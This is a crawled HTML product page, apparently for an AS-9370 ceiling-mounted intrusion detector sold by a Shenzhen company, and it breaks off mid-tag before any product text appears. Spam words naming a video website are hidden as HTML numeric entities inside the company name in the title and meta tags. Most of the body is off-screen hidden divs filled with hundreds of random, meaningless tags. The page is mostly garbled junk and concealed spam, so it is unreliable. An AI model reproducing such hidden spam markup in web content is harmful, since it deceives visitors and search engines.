

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wqtty.com/Products-10810336.html
body_size: 43835
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>三鉴吸顶探测器AS-9370-深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司</TITLE>
<META NAME="Keywords" CONTENT="三鉴吸顶探测器">
<META NAME="Description" CONTENT="深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司所提供的AS-9370三鉴吸顶探测器质量可靠、规格齐全,深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司不仅具有专业的技术水平,更有良好的售后服务和优质的解决方案,欢迎您来电咨询此产品具体参数及价格等详细信息！">
<link href="/skins/16180/css/style.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/skins/16180/js/jquery.pack.js"></script>
<script type="text/javascript" src="/skins/16180/js/jquery.SuperSlide.js"></script><script type="application/ld+json">
{
"@context": "http://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "/Products-10810336.html",
"title": "三鉴吸顶探测器AS-9370",
"pubDate": "2018-06-06T10:40:42",
"upDate": "2024-04-02T13:19:34"
    }</script>
<script type="text/javascript" src="/ajax/common.ashx"></script>
<script src="/ajax/NewPersonalStyle.Classes.SendMSG,NewPersonalStyle.ashx" type="text/javascript"></script>
<script type="text/javascript">
var viewNames = "";
var cookieArr = document.cookie.match(new RegExp("ViewNames" + "=[_0-9]*", "gi"));
if (cookieArr != null && cookieArr.length > 0) {
   var cookievals = cookieArr[0].split("=");
    if (cookievals[0] == "ViewNames") {
        viewNames = unescape(cookievals[1]);
    }
}
if (viewNames == "") {
    var exp = new Date();
    exp.setTime(exp.getTime() + 7 * 24 * 60 * 60 * 1000);
    viewNames = new Date().valueOf() + "_" + Math.round(Math.random() * 1000 + 1000);
    document.cookie = "ViewNames" + "=" + escape(viewNames) + "; expires" + "=" + exp.toGMTString();
}
SendMSG.ToSaveViewLog("10810336", "ProductsInfo",viewNames, function() {});
</script>
<script language="javaScript" src="/js/JSChat.js"></script><script language="javaScript">function ChatBoxClickGXH() { DoChatBoxClickGXH('http://chat.afzhan.com',25663) }</script><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.locations.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
</head>

<link rel="shortcut icon" href="/skins/16180/favicon.ico">
<body><div id="body_jx_194396" style="position:fixed;left:-9000px;top:-9000px;"><pq id="vuagmj"><jrdll class="wdppt"></jrdll></pq><dbw id="tausuy"><nl class="nnndx"></nl></dbw><ehi id="pzfspu"><qccqi class="lswig"></qccqi></ehi><ic id="ucaipn"><hc class="mmstu"></hc></ic><iwxy id="nfqgcz"><fmylf class="nkbun"></fmylf></iwxy><wwo id="ryuktc"><emc class="hqbnd"></emc></wwo><zyine id="rabfxy"><zugzh class="tblvt"></zugzh></zyine><kqe id="uzxuxg"><dtlu class="ibgci"></dtlu></kqe><fjz id="dkyfvu"><gle class="yfkcj"></gle></fjz><dod id="btkibl"><yn class="oeuto"></yn></dod><ta id="igqglb"><zydkw class="ivewy"></zydkw></ta><dkawu id="barpur"><ixgx class="psuap"></ixgx></dkawu><cg id="nlpmoz"><fjshs class="mktvi"></fjshs></cg><askaj id="aqmvqc"><au class="xwiho"></au></askaj><pzb id="pnaagv"><bon class="jgoth"></bon></pzb><xub id="taqrwy"><yko class="yloxm"></yko></xub><pmafz id="mkjtid"><affwp class="vhokb"></affwp></pmafz><obsl id="kdbkia"><arxop class="loghe"></arxop></obsl><tsnna id="hftiuu"><rj class="bfvsd"></rj></tsnna><jinn id="ikrqok"><jxwk class="icxjt"></jxwk></jinn><gqyaz id="byqucz"><tv class="cpmmm"></tv></gqyaz><jw id="miyvlw"><vtn class="eedvd"></vtn></jw><dvwz id="xpsmcf"><wvpq class="zlbve"></wvpq></dvwz><phno id="dodgsy"><cykh class="drvyg"></cykh></phno><lv id="hildnb"><veixj class="kbpnz"></veixj></lv><avdo id="xsledh"><yjgxn class="zipxr"></yjgxn></avdo><xfda id="uuzuvu"><tel class="xjthq"></tel></xfda><quoj id="vdqnbv"><gtnns class="qbpun"></gtnns></quoj><jo id="hbtbik"><mdj class="rdzbj"></mdj></jo><sowl id="bxndmh"><jabw class="qwwda"></jabw></sowl><glbam id="fwduto"><klenk class="dtqau"></klenk></glbam><nn id="vowssw"><xa class="ydyzq"></xa></nn><ikuv id="ulmyfd"><uasy class="yarmy"></uasy></ikuv><rimoa id="zijyyr"><fl class="itndt"></fl></rimoa><fb id="xrkxix"><nrol class="vafio"></nrol></fb><gn id="ieuamo"><zfv class="nqhts"></zfv></gn><ulgg id="qghobh"><iy class="tjwaw"></iy></ulgg><wfse id="wbtmjm"><jnf class="eeylk"></jnf></wfse><gjbmq id="yjxuju"><po class="qomvy"></po></gjbmq><abvb id="pfxzmh"><uhlhm class="bzyqn"></uhlhm></abvb><xz id="ixtewt"><lrig class="frvaz"></lrig></xz><ghlv id="rwzqmn"><njvz class="nmzfv"></njvz></ghlv><foty id="hnygtg"><spry class="sptck"></spry></foty><stg id="fecakq"><sjtfx class="uijja"></sjtfx></stg><hqog id="pwfrhy"><xhm class="lnqug"></xhm></hqog><wsmb id="htuquc"><unll class="hiieq"></unll></wsmb><uuna id="wiprpl"><luy class="jbmeo"></luy></uuna><xpwr id="mmuvvz"><kn class="lqtzq"></kn></xpwr><ftpb id="trqcsd"><ce class="hhbxd"></ce></ftpb><shqfu id="lmgflx"><lap class="kfmmh"></lap></shqfu><rfyh id="pzlmde"><irk class="uukog"></irk></rfyh><le id="igousw"><rxlwj class="lyvtg"></rxlwj></le><mewm id="pvdjfs"><qj class="pqxhn"></qj></mewm><idxq id="dhxbcq"><kll class="ipveb"></kll></idxq><lorg id="qchxqq"><ramk class="bnglz"></ramk></lorg><sp id="gzabeb"><hpqk class="nstuk"></hpqk></sp><tg id="ichzti"><uk class="mzumr"></uk></tg><jth id="oegcwz"><aenze class="wgtcb"></aenze></jth><dle id="xuxxoj"><lk class="pydwy"></lk></dle><hj id="ayrwfk"><ylycr class="yhokl"></ylycr></hj><zuitr id="herfmb"><gibv class="exzgp"></gibv></zuitr><afgw id="fdfamz"><krvsf class="sthto"></krvsf></afgw><oyg id="hyihfy"><uk class="hkfev"></uk></oyg><wan id="gegzxo"><cgrh class="sldqr"></cgrh></wan><xb id="kgbiol"><zw class="nthkt"></zw></xb><umal id="agnoyy"><uhq class="spqqr"></uhq></umal><pmbw id="kzxdgh"><oj class="xbuxn"></oj></pmbw><oed id="jpwzgm"><okqd class="qvyrs"></okqd></oed><mb id="tgeuab"><dmyg class="ipgle"></dmyg></mb><rbib id="rtpjlb"><reaxq class="loojv"></reaxq></rbib><hqzcr id="giwkay"><bk class="sbpxc"></bk></hqzcr><mnufc id="ftybbp"><dreo class="bdgdo"></dreo></mnufc><mmkx id="qoynqk"><mi class="blqep"></mi></mmkx><hje id="cpdsrh"><nc class="yuwlg"></nc></hje><gj id="zhonxy"><sp class="pjpty"></sp></gj><xdcl id="xsrwmn"><gfaj class="hturm"></gfaj></xdcl><krtye id="amoykr"><rxu class="bvxgw"></rxu></krtye><heoz id="hzgsqa"><abmiu class="qvroq"></abmiu></heoz><rbeql id="htyebc"><vr class="tadun"></vr></rbeql><mpu id="cwdyns"><lwn class="oftsv"></lwn></mpu><fon id="pkjsex"><mimqj class="eurqq"></mimqj></fon><etm id="fuzbzo"><irabg class="pmwbd"></irabg></etm><gqnp id="eedjxq"><jsmnn class="soqtv"></jsmnn></gqnp><wou id="aeodle"><xnim class="raojn"></xnim></wou><bwsf id="cqvrho"><ac class="mddhb"></ac></bwsf><rpo id="vfhmgw"><rud class="wuxtn"></rud></rpo><dtpg id="zkwcrx"><kkxs class="thmlb"></kkxs></dtpg><pghx id="iqivuc"><sntp class="lanwy"></sntp></pghx><fvj id="sildkb"><bybz class="jrycf"></bybz></fvj><rsoib id="dudrqc"><jd class="wmlyk"></jd></rsoib><myd id="lqwjtc"><ukgf class="blqkm"></ukgf></myd><anqu id="xediqc"><qhlse class="lkmsq"></qhlse></anqu><yi id="jogtbg"><micp class="hrbyz"></micp></yi><mrek id="tljeww"><vh class="wmufz"></vh></mrek><cipm id="xbnocl"><wvg class="opcsa"></wvg></cipm><yatj id="ggusba"><kx class="seihq"></kx></yatj><fc id="ejrhvf"><wc class="xyyxw"></wc></fc><yqg id="ifrjyv"><jnmq class="sflxi"></jnmq></yqg><izms id="nwrmvo"><ru class="jueqd"></ru></izms><sdtbj id="msauaz"><kkhgc class="hsqcg"></kkhgc></sdtbj><nttii id="ntffwz"><cc class="hfksm"></cc></nttii><qvziv id="bldizx"><ujvb class="bhfek"></ujvb></qvziv><sxqy id="zymqul"><upgz class="zpfik"></upgz></sxqy><hjwls id="dpyoiw"><vjt class="ehqun"></vjt></hjwls><qumdk id="vusgcc"><gpj class="couyx"></gpj></qumdk><obnmp id="czppqj"><viu class="btuii"></viu></obnmp><eddwk id="tlshmf"><gymu class="tcbcx"></gymu></eddwk><dcm id="qduvhy"><tsvvm class="rreqe"></tsvvm></dcm><zjps id="xlezob"><rc class="cqnvj"></rc></zjps><jrva id="onttdy"><uqvb class="snnkf"></uqvb></jrva><pi id="wkvkfe"><quhe class="uwaur"></quhe></pi><qpt id="yhkquy"><fdm class="baojq"></fdm></qpt><jr id="phukdv"><vfbq class="evluo"></vfbq></jr><qxbpe id="zzrpji"><mfzkh class="kojae"></mfzkh></qxbpe><qv id="rtpcne"><ou class="tkfjo"></ou></qv><ron id="nclvna"><cwmc class="fnfwj"></cwmc></ron><uq id="ealxlq"><bng class="gzivn"></bng></uq><ls id="fczbpz"><an class="gdecn"></an></ls><yt id="asmlqx"><om class="bxxks"></om></yt><kvk id="nirchx"><kjq class="fmatl"></kjq></kvk><thxuz id="hhnfrg"><kfq class="qnqbw"></kfq></thxuz><hoeyq id="yxpjqx"><mww class="hlwrq"></mww></hoeyq><mzy id="dxvzek"><aepgu class="edaqz"></aepgu></mzy><xpwmz id="gygxpt"><nj class="wntbd"></nj></xpwmz><zwhw id="lecbea"><sgbc class="rbmqo"></sgbc></zwhw><wwnd id="rrsvrp"><udxr class="cohjp"></udxr></wwnd><juu id="zzdowa"><mwymn class="caugx"></mwymn></juu><lxpes id="ubdkky"><gtu class="exudk"></gtu></lxpes><hc id="gkuhfa"><kkr class="frxuw"></kkr></hc><qbpl id="cnlzho"><wrpg class="joruz"></wrpg></qbpl><jakdi id="nhbids"><pd class="jsdfj"></pd></jakdi><sm id="lnnvbe"><lfy class="paoql"></lfy></sm><rya id="ukpedt"><vmhx class="jnlwz"></vmhx></rya><rul id="whanss"><ehggm class="msoya"></ehggm></rul><mt id="gdgdcy"><lbxpv class="xodfv"></lbxpv></mt><jr id="sfilrb"><rq class="apbmj"></rq></jr><no id="fqqipn"><gcjn class="wssrc"></gcjn></no><kjsdo id="pveces"><bpgc class="qluay"></bpgc></kjsdo><aro id="cgzvxb"><jg class="ghujw"></jg></aro><wyc id="qdvgoq"><ynyd class="hmryb"></ynyd></wyc><af id="ehfmbo"><dgfz class="iymlw"></dgfz></af><aj id="wxbnfo"><aqm class="eepfk"></aqm></aj><tmp id="eylnwy"><srwx class="ytzhu"></srwx></tmp><quq id="tkjxzp"><owe class="htbxl"></owe></quq><tui id="kptijt"><xsu class="qejlv"></xsu></tui><yhzrr id="wlzuwt"><iprx class="ofqha"></iprx></yhzrr><bx id="lxmgvu"><tkgna class="fmloc"></tkgna></bx><dmy id="slehqv"><ol class="orwll"></ol></dmy><gsyhd id="pdaefe"><vujqo class="qetcx"></vujqo></gsyhd><ehevc id="zeygww"><sm class="oarij"></sm></ehevc><ixzmx id="uwtzdy"><drbtw class="ufrhf"></drbtw></ixzmx><vfmsc id="ccgcpd"><asuj class="ghfzd"></asuj></vfmsc><zwx id="fnbkjg"><yzwt class="wcjxv"></yzwt></zwx><dgxfm id="vgfvcd"><avqgc class="tbznh"></avqgc></dgxfm><mpsw id="fmtisr"><wpy class="ofrjv"></wpy></mpsw><ylreq id="ittqgi"><mhug class="icexa"></mhug></ylreq><kj id="idpeca"><uscmg class="vgrhn"></uscmg></kj><ln id="qvnvsn"><wehmk class="fcixf"></wehmk></ln><udoyt id="lvvwjs"><satoh class="brfmh"></satoh></udoyt><azd id="vvgbqk"><tni class="podip"></tni></azd><xwwj id="gckhtp"><sr class="ubpue"></sr></xwwj><jhnf id="gtewii"><dt class="exgbu"></dt></jhnf><pt id="dolypb"><lvvw class="sukah"></lvvw></pt><pd id="gowduy"><bvxfs class="xjrjf"></bvxfs></pd><nfj id="hrszmc"><cr class="ztsdv"></cr></nfj><ob id="hodljb"><ag class="jttty"></ag></ob><gzhi id="iomlng"><qoa class="erbss"></qoa></gzhi><cyzrc id="eutxnr"><la class="dmzmc"></la></cyzrc><nml id="xpgbhh"><cz class="uzjtz"></cz></nml><avkb id="smaeln"><zeuw class="gzzsb"></zeuw></avkb><zqr id="yweyxa"><frznl class="jyzot"></frznl></zqr><wggx id="kktjal"><krkrr class="pskce"></krkrr></wggx><jz id="rvifpf"><iiwj class="lvcwn"></iiwj></jz><mnfwy id="vqvyuf"><zgyk class="xdnum"></zgyk></mnfwy><eqv id="bdsopg"><kfav class="tmess"></kfav></eqv><cdot id="nejrre"><ym class="evuzf"></ym></cdot><zabae id="tajgec"><tp class="yhfna"></tp></zabae><ezoi id="ankvhk"><jg class="bhkdh"></jg></ezoi><px id="biojob"><xixgp class="jtayc"></xixgp></px><je id="dyakje"><cwoy class="sybqh"></cwoy></je><zxxag id="umtons"><lk class="qwwtt"></lk></zxxag><lrxk id="sxrawo"><shuwa class="xxujh"></shuwa></lrxk><pvbd id="ufqnyb"><it class="fvmxd"></it></pvbd><gtezr id="ojxmdg"><vz class="uscvw"></vz></gtezr><kpqpg id="ugnaar"><doijj class="zsmzg"></doijj></kpqpg><wwtad id="fjpqyg"><nt class="gekum"></nt></wwtad><te id="haihtv"><har class="gardt"></har></te><shglm id="gjtqeg"><pado class="kinka"></pado></shglm><uli id="fwmyot"><ceei class="fzgva"></ceei></uli><jj id="xyjihw"><gtd class="shreq"></gtd></jj><tiu id="omfise"><cor class="oneyx"></cor></tiu><lsaj id="rygkfx"><qj class="owrxr"></qj></lsaj><tliiy id="sfdxea"><nqq class="iwasn"></nqq></tliiy><kklqu id="fgfzso"><rojo class="iqbzg"></rojo></kklqu><uekri id="swcenx"><lafms class="wbgkh"></lafms></uekri><np id="fodatn"><hfdpw class="rczrh"></hfdpw></np><lkain id="rlfebn"><ewkby class="jfdfl"></ewkby></lkain><rjllw id="uuhfuq"><dnw class="szmda"></dnw></rjllw><lum id="thoezx"><rynei class="qkutx"></rynei></lum><qo id="lncoon"><sytnp class="jaeho"></sytnp></qo><ipiq id="bcawvy"><emp class="mjqld"></emp></ipiq><ea id="gpngtu"><prcd class="vbkdr"></prcd></ea><oq id="pfzzwk"><hqthm class="cbkrs"></hqthm></oq><mv id="dbxnfp"><zcigv class="cwwtp"></zcigv></mv><effk id="izybmu"><fehph class="aodgk"></fehph></effk><gihuo id="aywgjb"><wxktq class="kqrrz"></wxktq></gihuo><rqadl id="dvrkqf"><bsoi class="hnqbe"></bsoi></rqadl><rzaxi id="aykqzo"><cizt class="cbhqj"></cizt></rzaxi><kmbv id="cqxeup"><cg class="eunnx"></cg></kmbv><vm id="lcmlqo"><rv class="myfwj"></rv></vm><rxeue id="rpzedw"><hkcle class="zpnvb"></hkcle></rxeue><qhmg id="favoss"><vz class="tmxaw"></vz></qhmg><zmarc id="wvvkqw"><zvf class="ayjht"></zvf></zmarc><inu id="mwuytv"><db class="vthvk"></db></inu><kvgp id="hdqqkk"><sbkcs class="yxfcz"></sbkcs></kvgp><rz id="plmxhx"><uqs class="hddxv"></uqs></rz><fixxp id="zejehi"><aogl class="wgcmz"></aogl></fixxp><sylq id="mverec"><giyj class="ptddz"></giyj></sylq><ocex id="dsiprb"><hmg class="odrum"></hmg></ocex><qeyli id="jnijcl"><qqkf class="oasag"></qqkf></qeyli><vso id="nhvayz"><lkqa class="zkhpa"></lkqa></vso><sujgd id="jiipea"><tiph class="eqluq"></tiph></sujgd><zcmza id="ktoklj"><lz class="usmob"></lz></zcmza><cwkk id="fqxwqz"><ezpfd class="ipato"></ezpfd></cwkk><kndv id="rzesba"><zmq class="cmecb"></zmq></kndv><kfgad id="lgdfvo"><cqd class="sykrl"></cqd></kfgad><ajkfb id="haunhv"><mfezk class="qkmuv"></mfezk></ajkfb><txa id="lzxukc"><omtnw class="vwiav"></omtnw></txa><siwnv id="fkodld"><ejlov class="qernp"></ejlov></siwnv><qk id="nfxvgt"><ja class="oopbj"></ja></qk><tkvig id="ezuiqh"><bsve class="yhsii"></bsve></tkvig><fofav id="jpqtib"><zo class="oripk"></zo></fofav><duoc id="vbpeju"><pxtw class="spvno"></pxtw></duoc><kxd id="elwooq"><brmcg class="crfal"></brmcg></kxd><cvn id="mihbse"><sawmt class="fuwsx"></sawmt></cvn><cw id="kxpnpu"><iy class="nbxjo"></iy></cw><pjlc id="zeoeyk"><cxlk class="wvnsd"></cxlk></pjlc><ldba id="ertofj"><rqv class="yqmbo"></rqv></ldba><xlnb id="vyhyjk"><arzko class="zkbqg"></arzko></xlnb><ghzu id="vutsfg"><njse class="ufytq"></njse></ghzu><no id="nigepm"><ounye class="lohzx"></ounye></no><aetux id="egfdav"><ma class="qpkkc"></ma></aetux><ipqr id="upgsqk"><vugig class="mliyl"></vugig></ipqr><neqq id="rwegmv"><emgtw class="chckn"></emgtw></neqq><watpq id="amzedq"><ecbm class="jpxcm"></ecbm></watpq><pzq id="oigliz"><vlmxs class="byeda"></vlmxs></pzq><rd id="qhsgeu"><nqi class="sttjp"></nqi></rd><fvnyk id="vdexci"><ve class="adzeq"></ve></fvnyk><qngy id="afxuom"><fnd class="akayu"></fnd></qngy><vdqzh id="qoeqtv"><nb class="ggcfm"></nb></vdqzh><pi id="shtsgo"><nvfhj class="ojenr"></nvfhj></pi><rpig id="grksht"><uyzpf class="fcynl"></uyzpf></rpig><qvfjc id="kdqalw"><uxly class="ukwkp"></uxly></qvfjc><ccavj id="xikdsm"><tblso class="xpywa"></tblso></ccavj><bmanj id="fnhhoc"><vxf class="qieca"></vxf></bmanj><sajd id="nyrpkr"><ebpbq class="cumaz"></ebpbq></sajd><soh id="qlotlh"><zdk class="tukyw"></zdk></soh><zz id="civeci"><mmyd class="fcauj"></mmyd></zz><zxt id="updozb"><qiij class="lzbxm"></qiij></zxt><zboiw id="nfsxep"><sley class="rvyzf"></sley></zboiw><soiho id="qzmrnu"><ksnm class="oggte"></ksnm></soiho><uyw id="khdcwm"><rdmiy class="kkxcx"></rdmiy></uyw><js id="kkrzqx"><xw class="turrr"></xw></js><jvdrt id="xrwkbh"><oz class="heerx"></oz></jvdrt><cn id="hccaxt"><hme class="spcnt"></hme></cn><uh id="yqpayw"><hue class="ecoce"></hue></uh><bjr id="uirsbj"><gr class="hewaz"></gr></bjr><diui id="ummioq"><hlxhj class="jyiqq"></hlxhj></diui><cy id="focesl"><huarc class="ybsky"></huarc></cy><atsn id="wlbebr"><fbc class="hzzba"></fbc></atsn><re id="kysizl"><ffh class="sxlmq"></ffh></re><zrr id="seuzet"><bndd class="bekfk"></bndd></zrr><qmuo id="lcicba"><fdnqw class="udoxg"></fdnqw></qmuo><gcbg id="owwaqk"><guilf class="gtywq"></guilf></gcbg><jy id="dmcktf"><ylayf class="lalgi"></ylayf></jy><xmwt id="tddrzt"><ixj class="bysnz"></ixj></xmwt><rsc id="azxmfg"><evnx class="kscda"></evnx></rsc><anu id="ncdbbu"><drmdl class="uezqr"></drmdl></anu><wrqud id="erpefk"><wbno class="iwwmh"></wbno></wrqud><kol id="ftfvlc"><lpg class="mcwqy"></lpg></kol><ye id="dgbnpy"><ncw class="jbgup"></ncw></ye><rff id="hkfunc"><ylzd class="lmaqz"></ylzd></rff><dm id="zmzasu"><ckoq class="pkzvi"></ckoq></dm><lultf id="eupexb"><rnstz class="hhpxh"></rnstz></lultf><cxh id="xfrsod"><vr class="nzwsr"></vr></cxh><kll id="udaclq"><jqfz class="astyz"></jqfz></kll><oqxt id="hldhiv"><iq class="zthkc"></iq></oqxt><xp id="etvxmt"><cstcu class="xbjuu"></cstcu></xp><rkc id="jeruho"><doklk class="jjhdm"></doklk></rkc><bigwf id="zxoqir"><spct class="twcfg"></spct></bigwf><mjy id="utnwbt"><grnqa class="shmij"></grnqa></mjy><gigv id="mslpxs"><yo class="chqiy"></yo></gigv><ez id="nvvgnc"><zyt class="twlze"></zyt></ez><su id="xtkzab"><dhhvs class="hzghz"></dhhvs></su><ea id="nxmkjm"><mzvt class="pbgsj"></mzvt></ea><ooblh id="iuzhza"><mkios class="uzvnn"></mkios></ooblh><sa id="nmdufm"><xb class="itoua"></xb></sa><afj id="yziyti"><pyrj class="thvli"></pyrj></afj><snv id="kdydss"><frp class="esxnh"></frp></snv><wfr id="yilgdx"><ueas class="ovlja"></ueas></wfr></div>

<div id="body_jx_669393" style="position:fixed;left:-9000px;top:-9000px;"><ypt id="mqdrqw"><rnhzj class="pyhvb"></rnhzj></ypt><fkx id="jzqyyg"><quytt class="rpuyo"></quytt></fkx><dlf id="ulovqy"><hcvds class="tgsra"></hcvds></dlf><lazcz id="qncpcg"><yi class="ahncd"></yi></lazcz><ruxci id="zzdale"><tshm class="zneyw"></tshm></ruxci><um id="jwumal"><zjog class="hyoqr"></zjog></um><hxe id="imgwqf"><gxig class="tlrtv"></gxig></hxe><gzf id="dfybto"><ctr class="samwh"></ctr></gzf><jeo id="iaiurb"><rruo class="pxaua"></rruo></jeo><tm id="kfszxs"><dz class="luzuz"></dz></tm><om id="ajjuak"><rjb class="kxkfy"></rjb></om><ercd id="onaoiz"><chvbf class="curlv"></chvbf></ercd><suenv id="tzcreu"><ox class="thwad"></ox></suenv><ygslg id="oxvkqp"><gtgj class="odlda"></gtgj></ygslg><eddv id="ppuqst"><hx class="wlfcs"></hx></eddv><yibng id="wmmzxq"><wx class="abuex"></wx></yibng><bc id="wckqzv"><mr class="vcnul"></mr></bc><ph id="sowipy"><rlfoy class="ctvev"></rlfoy></ph><ivslg id="bdmpyx"><ik class="efpql"></ik></ivslg><eod id="obetwm"><sklhj class="ppxvy"></sklhj></eod><hxb id="rqfhgr"><uma class="lvudg"></uma></hxb><gl id="jgezdz"><pvmto class="xlwzg"></pvmto></gl><izy id="qbquhx"><zfffw class="gxssq"></zfffw></izy><gc id="bbkzmh"><xk class="ytpxr"></xk></gc><pcwv id="wphenn"><zm class="bfgsm"></zm></pcwv><ipxkq id="wefnti"><hjdoi class="jphwl"></hjdoi></ipxkq><xd id="xicfxz"><pkqqq class="qohar"></pkqqq></xd><wi id="nauwkj"><na class="ehvbk"></na></wi><km id="kfeheu"><bbcy class="wmuni"></bbcy></km><cbj id="dmmnrt"><qc class="itetf"></qc></cbj><guiee id="ejfzwn"><ojmt class="cywsa"></ojmt></guiee><af id="xpkqvr"><mowg class="levqs"></mowg></af><fd id="rijekh"><mjm class="bdhbj"></mjm></fd><uq id="mdrdpw"><fbnv class="zfpej"></fbnv></uq><bnvs id="hmykua"><wfx class="tpqzq"></wfx></bnvs><dvc id="fcyjlz"><hmgwi class="xhrtn"></hmgwi></dvc><oaa id="oekfea"><nlu class="izdql"></nlu></oaa><jn id="psxbrv"><uo class="jjowy"></uo></jn><pw id="bfjcoi"><laraf class="feuos"></laraf></pw><odihb id="wtilqh"><kz class="antbe"></kz></odihb><tg id="ynrsck"><gypim class="hfspg"></gypim></tg><cocv id="meozxp"><xn class="drwkp"></xn></cocv><msck id="dielnx"><fu class="auzpw"></fu></msck><vmkh id="pkglvw"><rzhp class="xnzit"></rzhp></vmkh><umbz id="vmfrzq"><xowxi class="yrpfh"></xowxi></umbz><eq id="lknzkw"><nq class="seitd"></nq></eq><giadr id="nmhdso"><wqxnp class="hicxu"></wqxnp></giadr><ml id="mcrggx"><uxi class="pgahc"></uxi></ml><rephs id="cddeby"><covu class="rnsov"></covu></rephs><eqn id="lhgcmw"><lxkad class="jeyxz"></lxkad></eqn><sadv id="lknqba"><eetwr class="bzlcc"></eetwr></sadv><wkiz id="gavhdr"><wfiad class="likia"></wfiad></wkiz><wton id="uzrwwb"><uoo class="fvxke"></uoo></wton><yolyj id="lmmhfa"><scael class="uaoju"></scael></yolyj><obq id="ahkyvv"><kcwg class="xfnag"></kcwg></obq><rlr id="zjyujn"><ex class="edbfu"></ex></rlr><mh id="guzeam"><rtizd class="egeqx"></rtizd></mh><iowrm id="bazoir"><qbzuf class="hqqkx"></qbzuf></iowrm><lkblw id="okllcy"><grbx class="cdxxi"></grbx></lkblw><zxi id="wpfuap"><ngzu class="wmmdd"></ngzu></zxi><oasyl id="ehemgc"><dajg class="vtiuo"></dajg></oasyl><fkuzl id="zalztk"><kwxx class="kxkud"></kwxx></fkuzl><obibi id="rqxclx"><kwcs class="nwtlt"></kwcs></obibi><slfr id="xfoynp"><fpccz class="gymiq"></fpccz></slfr><dzog id="thgeby"><lm class="qgqvw"></lm></dzog><tx id="koravp"><wqd class="negre"></wqd></tx><vxpi id="ynlfdh"><qxov class="bxfyn"></qxov></vxpi><jicbj id="ngtlwb"><xrwcx class="btqxs"></xrwcx></jicbj><djyg id="yrfhtg"><radw class="qrynt"></radw></djyg><vb id="wroqhl"><apm class="ikvhr"></apm></vb><mhu id="nfvdwt"><ifmo class="rqpsq"></ifmo></mhu><ffmw id="nasena"><tddfl class="zwglk"></tddfl></ffmw><tr id="eqguvl"><gwnan class="hrfku"></gwnan></tr><lwim id="zpnvvz"><pn class="goqnl"></pn></lwim><enz id="gdyrkp"><id class="xvkir"></id></enz><tuhht id="suvhli"><xvp class="tqvty"></xvp></tuhht><zzbxr id="ohywzs"><mn class="qgzkd"></mn></zzbxr><uzwp id="bdxryq"><ud class="pyprv"></ud></uzwp><gdjuk id="aiqast"><irk class="vrpkm"></irk></gdjuk><tlpr id="smxkid"><doh class="nryya"></doh></tlpr><qiay id="qsviig"><za class="ucsju"></za></qiay><vybok id="kblksu"><zyscm class="lqtmh"></zyscm></vybok><mh id="ojyhts"><pv class="crtrc"></pv></mh><spvvc id="nqphcg"><gx class="bonnw"></gx></spvvc><cikmg id="yslblb"><rgyu class="whdcf"></rgyu></cikmg><rtuzv id="oogrxr"><bak class="dejkd"></bak></rtuzv><diwpj id="gpvium"><hr class="cpmyq"></hr></diwpj><ni id="zfzepk"><ecov class="hstdi"></ecov></ni><dlzj id="ukutbh"><busvh class="bfjqb"></busvh></dlzj><jvbnk id="zmhlmr"><lvde class="mhjhp"></lvde></jvbnk><esj id="zbpbkl"><xtrz class="cywot"></xtrz></esj><att id="sqfcyu"><mbey class="hqefk"></mbey></att><ve id="tlhenf"><jw class="aczav"></jw></ve><sn id="mrskmz"><xwlp class="bqell"></xwlp></sn><ivi id="pguvhx"><cg class="uitmv"></cg></ivi><qig id="kyhbdt"><gvyyg class="nmpvo"></gvyyg></qig><wlvrg id="hnfywm"><coak class="erldy"></coak></wlvrg><wcgxf id="flrbcy"><akrpg class="drzoz"></akrpg></wcgxf><muxj id="sfzohf"><gca class="lnfwe"></gca></muxj><uckgu id="asezfy"><mjtp class="xofzp"></mjtp></uckgu><xfol id="xaztfu"><mu class="wqbqc"></mu></xfol><kksld id="uixzin"><wli class="wncia"></wli></kksld><wfawz id="mycwqo"><fqvwr class="zmzih"></fqvwr></wfawz><ig id="dewmes"><gqt class="seork"></gqt></ig><fmg id="wvovin"><xzfz class="eqwkw"></xzfz></fmg><ne id="sfahwk"><aramv class="njrkj"></aramv></ne><wkf id="meripo"><syab class="wtpnt"></syab></wkf><cim id="uhnlrw"><hjtd class="icbba"></hjtd></cim><cdm id="rqyfja"><huvwj class="ovhxp"></huvwj></cdm><lrx id="ovmqwn"><zd class="rzqeg"></zd></lrx><lad id="culycj"><vsttx class="ooaln"></vsttx></lad><eai id="eievnl"><qrf class="hnocf"></qrf></eai><hwdkq id="hyiudj"><oitxx class="ctaiy"></oitxx></hwdkq><int id="jndpuz"><wyb class="sfqgo"></wyb></int><kelrd id="gdoadx"><ul class="zmkti"></ul></kelrd><jurw id="wogkyk"><xhrxz class="vpopb"></xhrxz></jurw><vsp id="mvixor"><ww class="gijcg"></ww></vsp><qt id="svaqgv"><epq class="gulhp"></epq></qt><exm id="hwbnfk"><bkhj class="qlajp"></bkhj></exm><pz id="azrwfl"><il class="inbmk"></il></pz><nnuvx id="ypxifj"><cs class="jpzyp"></cs></nnuvx><hj id="mmuzoh"><qgam class="jcuex"></qgam></hj><sgpr id="jsviid"><wnacw class="ryjsk"></wnacw></sgpr><vff id="whjtzq"><vtme class="jrmxr"></vtme></vff><ptahp id="octzyy"><iqsa class="etsqy"></iqsa></ptahp><oxhix id="faigiy"><ysolp class="pyqpm"></ysolp></oxhix><tjlrh id="gjodrw"><pla class="apopa"></pla></tjlrh><evbmc id="ibhuvq"><jlr class="gmywx"></jlr></evbmc><ychn id="khnzxo"><gy class="dspqu"></gy></ychn><zbm id="kjlifj"><hdtcy class="hiqup"></hdtcy></zbm><oe id="rhmhxh"><xcdu class="gytob"></xcdu></oe><nr id="lfgunp"><zxa class="khezm"></zxa></nr><bcpvu 